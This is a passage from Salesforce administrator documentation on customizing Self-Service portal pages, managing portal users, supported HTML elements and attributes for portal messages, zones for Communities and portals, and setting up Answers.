## <span id="page-2477-0"></span>Customize the View Cases Page

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

You can enable and customize the View Cases Page from the Self-Service Portal Pages related list. The View Cases Page allows users to view their open and closed cases, related solutions, completed activities, comments, and (optionally) to add comments to their cases.

- **1.** Click **Edit** on the View Cases Page line.
- **2.** Select the Show View Cases Page box to allow users to view their open and closed cases.
- **3.** Select Add Comments to Cases to allow users to add comments to their cases. When a user adds a comment, an email is automatically sent to the case owner.
- **4.** Select Add Attachments to Cases to allow users to upload files to their cases. When a user adds an attachment, an email is automatically sent to the case owner.

When editing the page layout for the View Cases Page, add the Case Attachments related list to allow Self-Service users to view the files they've added to their cases. Be aware that this related list also shows any files that support reps have added to the case.

- **5.** Check Show Message to display a message on this page.
- **6.** If you enabled the message, enter your message in the text box, using the formatting toolbar to format the size, color, or font.

Optionally, check Show HTML to view your page message in HTML code. You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2479-0).

- **7.** Optionally, insert any merge fields for data that you want to replace dynamically.
- **8.** Click **Save**.
- **9.** To change the fields and related lists that display on the page, click the **Page Layout** link.

Add the Case Activities related list to allow Self-Service users to view public, completed activities related to their cases. You also need to set field-level security to visible for the Visible in Self-Service Portal checkbox on activity page layouts so support reps will be able to display or hide completed activities in the Self-Service portal by clicking Make Public or Make Private in the case's Activity History related list.

- **10.** Click **Save** at any time to finish.
- **11.** To see how your View Cases Page will look, click **Preview** on the View Cases Page line. If you have customized the Self-Service style sheet, the preview shows your custom styles.

Tip: To hide specific cases from users in the portal, you can deselect the Visible in Self-Service Portal checkbox on the case.

Note: View Cases pages list cases in descending order via the Case Number field. Portal users cannot change this order; nor can they sort case columns in the Self-Service portal.

SEE ALSO:

[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

# <span id="page-2478-0"></span>Customize the Suggested Solutions Page

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

You can enable and customize the Suggested Solutions Page from the Self-Service Portal Pages related list. The Suggested Solutions Page displays up to ten relevant solutions that may help users solve a particular case. When submitting a case or viewing cases in the Self-Service portal, users can view suggested solutions and close their cases themselves.

To customize the Suggested Solutions Page:

- **1.** Click **Edit** on the Suggested Solutions Page line.
- **2.** Select Show Suggested Solutions Page to enable the page in the Self-Service portal.
- **3.** Select a Self-Closed Case Status to show in the Status field for cases closed by Self-Service users. You must select at least one "Closed" value for this field.
- **4.** Choose the maximum number of suggested solutions to display to users at one time. You can show a maximum of ten.
- **5.** Select the Self-Closed Case Reasons that Self-Service users can choose from when they self-close their cases.
- **6.** Check Show Message to display a message on this page.
- **7.** If you enabled the message, enter your message in the text box, using the formatting toolbar to format the size, color, or font. Optionally, check Show HTML to view your page message in HTML code.

You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2479-0).

**8.** Optionally, insert any merge fields for data that you want to replace dynamically..

**9.** Click **Save**.

**10.** To see how your Suggested Solutions Page will look, click **Preview** on the Suggested Solutions Page line. If you have customized the Self-Service style sheet, the preview shows your custom styles.

SEE ALSO:

[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0)



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

## <span id="page-2479-1"></span>Create Your Custom Page Header and Footer Sections

Apply your company's branding to every page in your Self-Service portal by customizing your page headers and footers. Your portal page headers and footers can contain a company logo, your company messaging, or your company's colors.



Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Edit** next to the Page Header or Page Footer listed in the Portal Page Sections.
- **3.** Check Show Header or Show Footer to display a header or footer on your portal pages.
- **4.** Check Show Header Separator or Show Footer Separatorto include a line separating the header or footer from your body pages.
- **5.** Optionally, enter a page message, and use the format toolbar to format it.

Select Show HTML to view and edit your page message in HTML.You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2479-0).

**6.** Click **Save**.

#### SEE ALSO:

<span id="page-2479-0"></span>[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0) [Customize the Self-Service Style Sheet](#page-2473-0) [Self-Service Page Attributes](#page-2484-0)

## Supported HTML Elements and Attributes for Self-Service Portal Customization

Use HTML to customize the page message on your Self-Service portal pages.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

You can customize any of your Self-Service portal pages, and the header and footer on these pages, to include a message, and can use the following HTML elements and attributes in that message.

Supported Elements

- **•** a
- **•** abbr
- **•** acronym
- **•** address
- **•** area
- **•** b
- **•** basefont
- **•** bdo

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

- **•** "Manage Self-Service Portal" AND
	- "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** big
- **•** blockquote
- **•** body
- **•** br
- **•** button
- **•** caption
- **•** center
- **•** cite
- **•** code
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** font
- **•** form
- **•** h1
- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** input
- **•** ins
- **•** kbd
- **•** label
- **•** legend
- **•** li
- **•** link
- **•** map
- **•** menu
- **•** meta
- **•** ol
- **•** optgroup
- **•** option
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** select
- **•** small
- **•** span
- **•** strike
- **•** strong
- **•** style
- **•** sub
- **•** sup
- **•** table
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Supported Attributes

- **•** abbr
- **•** accept
- **•** accept-charset
- **•** accesskey
- **•** action
- **•** align
- **•** alink
- **•** alt
- **•** axis
- **•** background
- **•** bgcolor
- **•** border
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** checked
- **•** cite
- **•** class
- **•** classid
- **•** clear
- **•** code
- **•** codebase
- **•** codetype
- **•** color
- **•** cols
- **•** colspan
- **•** compact
- **•** content
- **•** coords
- **•** data
- **•** datetime
- **•** declare
- **•** defer
- **•** dir
- **•** disabled
- **•** enctype
- **•** face
- **•** frameborder
- **•** headers
- **•** height
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** label
- **•** lang
- **•** language
- **•** link
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** media
- **•** method
- **•** multiple
- **•** name
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** rows
- **•** rowspan
- **•** rules
- **•** scheme
- **•** scope
- **•** scrolling
- **•** selected
- **•** shape
- **•** size
- **•** span
- **•** src
- **•** standby
- **•** start
- **•** style
- **•** summary
- **•** tabindex
- **•** target
- **•** text
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** version
- **•** vlink
- **•** vspace
- **•** width

#### SEE ALSO:

[Customize the Self-Service Portal Home Page](#page-2474-0) [Customize the Self-Service Portal Log a Case Page](#page-2476-0) [Customize the Self-Service Portal Login Page](#page-2474-1) [Create Your Custom Page Header and Footer Sections](#page-2479-0)

#### Self-Service Page Attributes

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing  $\boldsymbol{\sigma}$ orgs continue to have access to the Self-Service portal.

The following is a list of Self-Service page attributes which can be modified with the point-and-click editor:



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND



SEE ALSO:

[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0) [Customize the Self-Service Style Sheet](#page-2473-0)

# Generating Login HTML

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

After enabling and customizing your Self-Service portal, generate the URL or HTML code where users will log in to your Self-Service portal.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Generate Login HTML**.
- **3.** Insert the URL or HTML code provided into your portal's Web page.
- **4.** Click **Finished** to return to the Self-Service Settings page.

Note: You can't be logged into Salesforce and the Self-Service portal at the same time, with the same browser. For example, if you log into Salesforce and then the Self-Service portal using the same browser, your Salesforce session becomes invalid. Conversely, if you log into the Self-Service portal and then Salesforce using the same browser, your Self-Service portal session becomes invalid.

#### SEE ALSO:

[Setting Up Self-Service](#page-2466-0)

# Using the Portals Tab

 $\mathbf{z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

The Portals Tab is where you set up an online support channel for your Self-Service customers allowing them to resolve their inquiries without contacting a customer service representative.

Clicking on the Portals tab displays the portals home page. From there, you can:

- **•** View your customer Self-Service portal home page.
- **•** Click on your Self-Service portal pages to see how your customers will interact with them.
- **•** Under **Reports**, click any report name to jump to that report.
- **•** Select any of the links under **Tools** to access utilities for managing your Self-Service portal and Self-Service users.

Note: The Portals tab does not include the Customer Portal.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To generate Self-Service portal HTML:

**•** "Manage Self-Service Portal"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

# <span id="page-2487-1"></span>Managing Self-Service Users

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

Manage your Self-Service user information from a single place and make changes to more than one user at a time. Before your customers can take advantage of the Self-Service portal, you must enable Self-Service access for each contact. You can enable access for one contact at a time from the Contacts tab or for multiple contacts via the Self-Service setup pages.

- **•** To enable Self-Service users individually from the Contacts tab, select a contact and click **Enable Self-Service** on the contact's detail page.
- **•** To enable multiple Self-Service users at once, see [Enabling Multiple Self-Service Users](#page-2487-0) on page 2480.
- **•** To change Self-Service user information, see [Editing Self-Service User Information](#page-2488-0) on page 2481.
- **•** To reset Self-Service user passwords, see [Resetting Self-Service User Passwords](#page-2488-1) on page 2481.

#### SEE ALSO:

[Setting Up Self-Service](#page-2466-0)

# <span id="page-2487-0"></span>Enabling Multiple Self-Service Users

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

You can perform mass actions for Self-Service user management such as enabling Self-Service access for many contacts at once. Each contact must have an email address and must be associated with an account to be a Self-Service user.

To enable new users for your Self-Service portal:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Enable New User(s)**.
- **3.** Enter search criteria to compile a list of the contacts you want to enable and click **Search**.
- **4.** Select the contacts you want to enable and click **Next**.
- **5.** Modify Self-Service user information as necessary.
- **6.** Select the Super User checkbox to enable the contact as a Self-Service super user who can view case information, add comments, and upload attachments for all cases submitted by anyone in his or her company.
- **7.** Click **Save**.

SEE ALSO:

[Managing Self-Service Users](#page-2487-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal"

AND

"Edit Self-Service Users"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal"

AND

"Edit Self-Service Users"

# <span id="page-2488-0"></span>Editing Self-Service User Information

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

Edit Self-Service user information to keep user information updated.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the users you want to change.
- **3.** Click **Edit User(s)**.
- **4.** Make any necessary changes to these records.
- **5.** Click **Save**.
- SEE ALSO:

[Managing Self-Service Users](#page-2487-1)

# <span id="page-2488-1"></span>Resetting Self-Service User Passwords

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing  $\mathbf{z}$ orgs continue to have access to the Self-Service portal.

If a Self-Service user loses his or her password, you can email a new password to him or her. To reset one or more Self-Service users' passwords:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the users whose passwords you want to reset.
- **3.** Click **Reset Password(s)**.
- **4.** Click **OK**.

SEE ALSO:

[Managing Self-Service Users](#page-2487-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal" AND

"Edit Self-Service Users"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal" AND

"Edit Self-Service Users"

# Zones for Salesforce Communities and Customer Portals

# <span id="page-2489-0"></span>Using Zones to Organize Communities

Note: Starting with the Summer '13 release, Chatter Answers and Ideas "communities" have been renamed to "zones."

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions. Zones are shared by the Ideas, Answers, and Chatter Answers applications, allowing you to view and create zones from those locations. Professional Edition organizations can have only one internal zone. All other editions can have up to 50 zones shared between Ideas, Answers, and Chatter Answers.



Note: If you need more than 50 zones, contact Salesforce.

You can display a zone to the following types of users:

- **•** Salesforce Communities users.
- **•** Public users (requires setting up a Force.com site).
- **•** Internal Salesforce users. Salesforce users can access all zones regardless of whether the community is internal-only or displayed in a portal.
- **•** Customer Portal or partner portal users.
- **•** Salesforce console users.
- Note: You cannot use Salesforce sharing rules to restrict access to zones. When you create a zone , you can restrict access by selecting the portal where the zone should appear. Only the users assigned to that portal (and internal Salesforce users) will be able to access that unless you expose it publicly using Force.com sites.

Users will see zones, search results, and content that are associated with the context defined by their user profile:

- Community users see the zones associated with the community they're signed in to.
- **•** Internal users with permission to see Ideas can see all internal-only zones in the organization. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Internal users with permission to see Chatter Answers can see all internal-only zones for the organization in the Q&A tab. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Portal users can see the zones associated with their portal.
- **•** Portal users with access to both a portal and a community can see the zones associated with the portal or community that they are currently signed in to.
- **•** Users who are accessing the portal or community through an API can access all zones that they have access to in all contexts.
- **•** Global searches in the internal application performed by internal users return results from all ideas that are available within the organization. Searches performed by all other users in Salesforce Communities return results from the ideas that are available within the community.

SEE ALSO:

[Creating and Editing Zones](#page-2490-0)

# EDITIONS

Available in: Salesforce Classic

Ideas zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To create or edit a zone:

# <span id="page-2490-0"></span>Creating and Editing Zones

Zones are shared by the Ideas, Answers, and Chatter Answers applications, allowing you to view and create zones from those locations. Answers can only have one zone displayed at a time. Supported editions allow up to 50 zones per organization.

To create a new zone or edit the details of an existing zone:

- **1.** From Setup, enter *Zones* in the Quick Find box, then select **Zones** under **Answers**, **Ideas Zones**, or **Chatter Answers Zones**.
- **2.** Click **Edit** next to the zone you want to change or **New** to create a new zone.
- **3.** Enter a unique name for your zone that clearly identifies the zone's purpose.
- **4.** Optionally, enter a description in plain text. HTML and other markup languages are not supported.
- **5.** Select the Active checkbox to display the zone to your community.

You can't delete zones, so if you need to hide a zone, make sure Active isn't selected. All active zones are automatically available from the Ideas tab, but you can only assign one active zone to Answers.

**6.** Select the Username Format to specify how usernames appear in posted questions and answers throughout the zone. Chatter Answers uses the Username Format for questions and answers only. Ideas uses the Nickname for usernames within a community rather than the Username Format within in a zone.

Note: For Chatter Answers, first names are used for users in the Customer Support Agents Group even if Nickname is selected as the Username Format for the zone.

- **7.** Specify where you want this zone displayed.
	- **•** Community lets you select a community in which to display the zone. For Chatter Answers only, you can also select **Visible** Without Authentication to allow guest users to view activity within the zone through the community without signing in.
	- **•** Internal Only displays the zone to internal users only. Portal and Salesforce Communities members can't see internal zones.
	- **•** Portal lets you select from a list of existing portals.

To make a zone publicly available, you must select the Customer Portal that you plan to expose publicly using Force.com sites. Chatter Answers is supported on Force.com sites. Answers isn't supported on Force.com sites.

 $\Box$  Note: If you re-assign a zone to another community, the items associated with that zone move to the new community, as well. Users who are logged in to the original community can't view the items that have been moved to the new community, including from the Recent Items section of the sidebar column. If the zone is moved back to the original community, the ability to view those items is restored.

- **8.** To set up zones for Chatter Answers, follow these steps:
	- **a.** Select Enable for Chatter Answers to associate the zone with Chatter Answers.
	- **b.** Select Enable Private Questions to let customers post their questions privately to customer support (create cases). If you don't select this setting, support agents can still initiate private communications with customers.
	- **c.** In Visualforce Page That Hosts Your Zone's Feeds, click **q** and choose the Visualforce page on which questions, replies, and knowledge articles display.



Available in: Salesforce **Classic** 

Ideas zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To create or edit a zone:

The page you choose must include either the chatteranswers:allfeeds component or a combination of the following components: chatteranswers:aboutme, chatteranswers:guestsignin,

chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter so that the zone is linked to your Force.com site correctly. If you don't choose a Visualforce page, one is automatically generated when you save your zone. The generated page includes your zone's ID so that topics, questions, and replies are associated with your specific zone and can display on it. The page is named after your zone with a suffix of "\_main," for example, ZoneName main. The page also includes a language attribute that matches your organization's default language.

You can use the NoSignIn Boolean attribute in the chatteranswers:allfeeds, chatteranswers:aboutme, chatteranswers:feeds or chatteranswers:searchask components to remove all sign-in links from your zone. Use this option when you have an external sign-in path and want to ensure that your users follow it instead of the standard Chatter Answers sign-in. When the NoSignIn Boolean attribute is true, users can still search and view publicly accessible content for the zone. If they already have a valid session, they can still post questions, replies, vote, and flag content.

d. In Site That Hosts Your Zone, click **Q** and choose the Force.com site on which you want to host the zone.

- **•** If you associated the zone with a portal, you can enter a Force.com site domain.
- **•** If you associated the zone with a Salesforce Community that does not require authentication for users to view zone activity, we populate the Force.com site domain for you.
- **e.** Optionally, in Email Notification URL, customize the URL that's included in email notifications sent from the zone.

The email notification URL is generated automatically to be adapted to the visibility settings of the zone, but it can be modified to fit specific needs or use cases. If you have a customized login page, enter its URL. For example, if you've created a login page from which users can access multiple zones, you can customize Email Notification URL to redirect users to that page from email notifications.

Note: If you have an existing URL for email notifications for an internal zone and subsequently set up a custom domain using My Domain, you must manually update the Email Notification URL. To update the URL, clear the existing URL so that the field is blank. Save the page, and the system populates the field with the new My Domain URL.

- **f.** In Customer Support Agents Group, select the public group of users who will act as support agents for the zone. These users will have a headset icon next to their username in the zone.
- **g.** Optionally, in Header or Footer, click **q** and choose a text or HTML file that incorporates your organization's branding into the headers or footers of email notifications sent from the zone.

You can only choose a file that has been uploaded to a publicly accessible folder on the Documents tab and marked Externally Available Image. The files you include in the fields can have a combined size of up to 10 KB.

- **h.** Select the data categories that you want exposed to the zone from the list of pre-defined data categories.
- **9.** To set up Ideas for the zone, use the Experts group field to select the public group of experts who will monitor the zone for Ideas.

#### **10.** Click **Save**.

#### SEE ALSO:

[Select Picklist Values and Defaults for a Zone](#page-2502-0)

[Enabling Ideas in the Customer Portal](#page-2427-0)

[Designating Community Experts](#page-2499-0)

[Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

# Answers Communities

# <span id="page-2492-0"></span>Setting Up Answers

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

To set up answers:

- **1.** [Enable answers and set the default zone](#page-2493-0).
- **2.** [Create a category group](#page-2914-0) for answers and [add data categories](#page-2916-0) to the category group.
	- K Note: Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions.
- **3.** [Assign the data categories to your answers community.](#page-2494-0)
- **4.** [Review the category group visibility settings](#page-2921-0) to decide how you want to restrict access to categories and categorized questions in the answers community.
- **5.** Using roles, permission sets, or profiles:
	- **a.** [Customize data category group visibility](#page-2925-0).
	- **b.** (Optional) [Designate default category group visibility](#page-2924-0) for users without visibility through roles, permission sets, or profiles.
- **6.** (Optional) To allow community members who work with cases to [escalate an unanswered or problematic question to a new case](#page-2266-0):
	- a. From the object management settings for cases, go to Page Layouts. Then edit the case page layouts to include the Ouestion field.
	- **b.** From the object management settings for cases, go to Fields. Then ensure that field-level security for the Question field makes the field visible in the necessary profiles.

Only community members who have permission to create cases will see an **Escalate to Case** option on questions.

- **7.** (Optional) If your organization uses Salesforce Knowledge, users can convert particularly helpful replies into articles in the knowledge base. From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings** and ensure that Allow users to create an article from a reply is checked.
- **8.** (Optional) Create validation rules for questions and replies to prevent offensive language from being posted to the answers community.

To create validation rules, from the object management settings for Chatter Answers question and Chatter Answers reply, go to Validation Rules.

- **9.** (Optional) Create workflow rules for questions. For example, you may want to create a workflow rule that sends the community administrator an email whenever a question has ten or more replies but no best answer. Questions do not support approval processes or workflow tasks.
- **10.** (Optional) Create reports for your answers community.
- **11.** (Optional) [Enable answers in your Customer Portal](#page-2430-0) or enable answers in your partner portal.

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To customize answers settings:

Tip: Any custom fields you create for questions or replies can't display in the Salesforce user interface. However, you can add custom fields to questions or replies for API integration purposes. For example, add a custom text field to questions and use the API to populate that text field with the name of the country from which each question is posted.

### SEE ALSO:

[Creating and Editing Zones](#page-2490-0) [Salesforce Answers Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_answers_implementation_guide.pdf) [Setting Up Answers](#page-2492-0)

# <span id="page-2493-0"></span>Enabling Answers and Assigning the Default Zone

